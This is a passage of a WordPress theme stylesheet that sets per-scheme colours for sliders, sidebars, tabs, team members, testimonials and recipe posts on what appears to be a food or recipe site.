.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #809621;
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #a84b39;
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #d19340;
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #6a969c;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #29a5d6;
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #29a5d6;
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #29a5d6;
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #29a5d6;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #cbcbcb;
}
.scheme_brown .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #cbcbcb;
}
.scheme_orange .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #cbcbcb;
}
.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #cbcbcb;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #fcfaf9;
}
.scheme_brown .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #fcfaf9;
}
.scheme_orange .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #fcfaf9;
}
.scheme_blue .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #fcfaf9;
}
.scheme_original .sidebar.widget_area .widget_title {
  background-color: #fd4f05;
}
.scheme_brown .sidebar.widget_area .widget_title {
  background-color: #f2a94a;
}
.scheme_orange .sidebar.widget_area .widget_title {
  background-color: #5f9e96;
}
.scheme_blue .sidebar.widget_area .widget_title {
  background-color: #99643a;
}
.scheme_original .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_brown .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_orange .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_blue .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_original footer.widget_area .widget_title {
  color: #809621;
}
.scheme_brown footer.widget_area .widget_title {
  color: #a84b39;
}
.scheme_orange footer.widget_area .widget_title {
  color: #d19340;
}
.scheme_blue footer.widget_area .widget_title {
  color: #6a969c;
}
.sidebar.widget_area .widget_price_filter .widget_title,
.sidebar.widget_area .widget_search .widget_title {
  background: transparent;
}
.scheme_original .sidebar.widget_area .widget_price_filter .widget_title,
.scheme_original .sidebar.widget_area .widget_search .widget_title {
  color: #4b4745;
}
.scheme_brown .sidebar.widget_area .widget_price_filter .widget_title,
.scheme_brown .sidebar.widget_area .widget_search .widget_title {
  color: #4b4745;
}
.scheme_orange .sidebar.widget_area .widget_price_filter .widget_title,
.scheme_orange .sidebar.widget_area .widget_search .widget_title {
  color: #4b4745;
}
.scheme_blue .sidebar.widget_area .widget_price_filter .widget_title,
.scheme_blue .sidebar.widget_area .widget_search .widget_title {
  color: #4b4745;
}
.scheme_original footer .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_brown footer .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_orange footer .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_blue footer .sc_socials.sc_socials_type_icons a {
  color: #938884;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #fd4f05;
}
.scheme_brown .sc_socials.sc_socials_type_icons a {
  color: #f2a94a;
}
.scheme_orange .sc_socials.sc_socials_type_icons a {
  color: #5f9e96;
}
.scheme_blue .sc_socials.sc_socials_type_icons a {
  color: #99643a;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  color: #809621;
}
.scheme_brown .sc_socials.sc_socials_type_icons a:hover {
  color: #a84b39;
}
.scheme_orange .sc_socials.sc_socials_type_icons a:hover {
  color: #d19340;
}
.scheme_blue .sc_socials.sc_socials_type_icons a:hover {
  color: #6a969c;
}
.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #fcfaf9;
}
.scheme_brown .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #fcfaf9;
}
.scheme_orange .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #fcfaf9;
}
.scheme_blue .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #fcfaf9;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-bottom: 0;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #938884;
}
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #938884;
}
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #938884;
}
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #938884;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #d7d0cd;
}
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #e5e1dd;
}
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #e5e1dd;
}
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  border-color: #e5e1dd;
}
.scheme_original .woocommerce div.product .woocommerce-tabs ul.tabs li a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:nth-child(2n+1) a {
  color: #938884;
}
.scheme_brown .woocommerce div.product .woocommerce-tabs ul.tabs li a,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:nth-child(2n+1) a {
  color: #938884;
}
.scheme_orange .woocommerce div.product .woocommerce-tabs ul.tabs li a,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:nth-child(2n+1) a {
  color: #938884;
}
.scheme_blue .woocommerce div.product .woocommerce-tabs ul.tabs li a,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:nth-child(2n+1) a {
  color: #938884;
}
.scheme_original .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_original .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #574139;
}
.scheme_brown .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_brown .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #189799;
}
.scheme_orange .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_orange .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #189799;
}
.scheme_blue .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_blue .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #189799;
}
.scheme_original .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_original .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #f5f4f4;
}
.scheme_brown .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_brown .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #f3f0ec;
}
.scheme_orange .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_orange .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #f3f0ec;
}
.scheme_blue .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.scheme_blue .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #f3f0ec;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
  background-color: #809621;
}
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
  background-color: #a84b39;
}
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
  background-color: #d19340;
}
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
  background-color: #6a969c;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  background-color: #f5f4f4;
}
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  background-color: #f3f0ec;
}
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  background-color: #f3f0ec;
}
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  background-color: #f3f0ec;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #d7d0cd;
}
.scheme_brown .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #e5e1dd;
}
.scheme_orange .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #e5e1dd;
}
.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
  border-color: #e5e1dd;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #809621;
}
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #a84b39;
}
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #d19340;
}
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #6a969c;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #809621;
}
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #a84b39;
}
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #d19340;
}
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #6a969c;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #809621;
}
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_brown .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #a84b39;
}
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_orange .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #d19340;
}
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #6a969c;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #fd4f05;
}
.scheme_brown .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #f2a94a;
}
.scheme_orange .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #5f9e96;
}
.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #99643a;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #809621;
}
.scheme_brown .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #a84b39;
}
.scheme_orange .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #d19340;
}
.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #6a969c;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #809621;
}
.scheme_brown .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #a84b39;
}
.scheme_orange .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #d19340;
}
.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: #6a969c;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #809621;
}
.scheme_brown .sc_team_style_team-1 .sc_team_item_info,
.scheme_brown .sc_team_style_team-3 .sc_team_item_info {
  border-color: #a84b39;
}
.scheme_orange .sc_team_style_team-1 .sc_team_item_info,
.scheme_orange .sc_team_style_team-3 .sc_team_item_info {
  border-color: #d19340;
}
.scheme_blue .sc_team_style_team-1 .sc_team_item_info,
.scheme_blue .sc_team_style_team-3 .sc_team_item_info {
  border-color: #6a969c;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #938884;
}
.scheme_brown .sc_team_style_team-1 .sc_team_item_info,
.scheme_brown .sc_team_style_team-3 .sc_team_item_info {
  color: #938884;
}
.scheme_orange .sc_team_style_team-1 .sc_team_item_info,
.scheme_orange .sc_team_style_team-3 .sc_team_item_info {
  color: #938884;
}
.scheme_blue .sc_team_style_team-1 .sc_team_item_info,
.scheme_blue .sc_team_style_team-3 .sc_team_item_info {
  color: #938884;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_brown .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_orange .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_brown .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_orange .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #683a2f;
}
.scheme_brown .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #683a2f;
}
.scheme_orange .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #683a2f;
}
.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #683a2f;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #683a2f;
}
.scheme_brown .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #683a2f;
}
.scheme_orange .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #683a2f;
}
.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #683a2f;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(128,150,33,0.8);
}
.scheme_brown .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(168,75,57,0.8);
}
.scheme_orange .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(209,147,64,0.8);
}
.scheme_blue .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(106,150,156,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #f8f8f8;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #f8f8f8;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #809621;
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #a84b39;
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #d19340;
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #6a969c;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #809621;
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #a84b39;
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #d19340;
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #6a969c;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_brown .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_orange .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(75,71,69,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_brown .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_orange .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #809621;
}
.scheme_brown .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #a84b39;
}
.scheme_orange .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #d19340;
}
.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #6a969c;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_brown .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_orange .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_original .sc_testimonials {
  color: #938884;
}
.scheme_brown .sc_testimonials {
  color: #938884;
}
.scheme_orange .sc_testimonials {
  color: #938884;
}
.scheme_blue .sc_testimonials {
  color: #938884;
}
.scheme_original .sc_testimonial_author_name {
  color: #4b4745;
}
.scheme_brown .sc_testimonial_author_name {
  color: #4b4745;
}
.scheme_orange .sc_testimonial_author_name {
  color: #4b4745;
}
.scheme_blue .sc_testimonial_author_name {
  color: #4b4745;
}
.scheme_original .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_brown .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_orange .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_blue .sc_testimonial_position_position {
  color: #acb4b6;
}
.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_brown .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_orange .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_blue .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
  color: #acb4b6;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_brown .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_brown .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_orange .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_orange .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
  background-color: #ffffff;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #809621;
}
.scheme_brown .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_brown .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #a84b39;
}
.scheme_orange .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_orange .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #d19340;
}
.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,
.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
  color: #6a969c;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_item {
  background: transparent;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
  color: rgba(94,63,54,0.15);
}
.scheme_brown .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
  color: rgba(94,63,54,0.15);
}
.scheme_orange .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
  color: rgba(94,63,54,0.15);
}
.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
  color: rgba(94,63,54,0.15);
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #809621;
}
.scheme_brown .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #a84b39;
}
.scheme_orange .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #d19340;
}
.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
  color: #6a969c;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content:after,
.sc_testimonials_style_testimonials-4 .sc_testimonial_content {
  border-color: #838387;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content:after,
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content {
  background-color: #ffffff;
}
.scheme_brown .sc_testimonials_style_testimonials-4 .sc_testimonial_content:after,
.scheme_brown .sc_testimonials_style_testimonials-4 .sc_testimonial_content {
  background-color: #ffffff;
}
.scheme_orange .sc_testimonials_style_testimonials-4 .sc_testimonial_content:after,
.scheme_orange .sc_testimonials_style_testimonials-4 .sc_testimonial_content {
  background-color: #ffffff;
}
.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content:after,
.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content {
  background-color: #ffffff;
}
.post_item_recipes .post_info .post_info_counters .post_counters_item span {
  font-weight: 700;
}
.scheme_original .post_item_recipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_brown .post_item_recipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_orange .post_item_recipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_blue .post_item_recipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.post_item_decipes .post_info  a,
.post_item_decipes .post_info .post_info_counters .post_counters_item span {
  font-weight: 700;
}
.scheme_original .post_item_decipes .post_info  a,
.scheme_original .post_item_decipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_brown .post_item_decipes .post_info  a,
.scheme_brown .post_item_decipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_orange .post_item_decipes .post_info  a,
.scheme_orange .post_item_decipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_blue .post_item_decipes .post_info  a,
.scheme_blue .post_item_decipes .post_info .post_info_counters .post_counters_item span {
  color: #75372a;
}
.scheme_original .wpb_widgetised_column .woocommerce ul.product_list_widget li .product-title {
  color: #938884;
}
.scheme_brown .wpb_widgetised_column .woocommerce ul.product_list_widget li .product-title {
  color: #938884;
}
.scheme_orange .wpb_widgetised_column .woocommerce ul.product_list_widget li .product-title {
  color: #938884;
}
.scheme_blue .wpb_widgetised_column .woocommerce ul.product_list_widget li .product-title {
  color: #938884;
}
.scheme_original .wpb_widgetised_column .woocommerce ul.product_list_widget li a:hover .product-title {
  color: #809621;
}
.scheme_brown .wpb_widgetised_column .woocommerce ul.product_list_widget li a:hover .product-title {
  color: #a84b39;
}
.scheme_orange .wpb_widgetised_column .woocommerce ul.product_list_widget li a:hover .product-title {
  color: #d19340;
}
.scheme_blue .wpb_widgetised_column .woocommerce ul.product_list_widget li a:hover .product-title {
  color: #6a969c;
}
.scheme_original .post_item_recipes .post_title a {
  color: #75372a;
}
.scheme_brown .post_item_recipes .post_title a {
  color: #75372a;
}
.scheme_orange .post_item_recipes .post_title a {
  color: #75372a;
}
